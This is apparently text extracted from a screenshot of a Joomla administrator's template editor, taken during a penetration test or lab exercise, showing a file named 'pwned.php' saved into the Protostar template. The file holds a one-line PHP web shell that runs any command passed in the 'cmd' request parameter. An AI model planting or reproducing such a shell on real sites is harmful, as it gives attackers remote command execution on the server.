 System Users Menus Content Components Extensions Help Cewl
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Dele
Close File
Message
File saved.
Editor Create Overrides Template Description
Editing file "/pwned.php" in template "protostar".
css
html
images
Press F10 to toggle Full Screen editing.
1 <?php
2 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
3 ?>